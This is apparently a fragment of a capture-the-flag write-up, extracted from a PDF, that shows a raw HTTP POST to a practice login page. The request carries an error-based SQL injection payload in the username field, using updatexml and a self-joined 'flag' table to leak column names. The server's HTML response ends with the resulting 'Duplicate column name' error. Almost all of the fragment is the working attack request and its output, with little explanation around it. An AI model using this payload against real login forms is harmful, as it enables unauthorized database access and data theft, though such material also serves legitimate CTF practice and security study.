 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') or updatexml("~",concat("~",(select * from (select * from flag as a
join flag b using(id,no))c)),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
</head>
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密 码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
Duplicate column name '20e50b1a-0260-4452-a04d-07f189b05c6b'</font>
</div>
</body>
</html>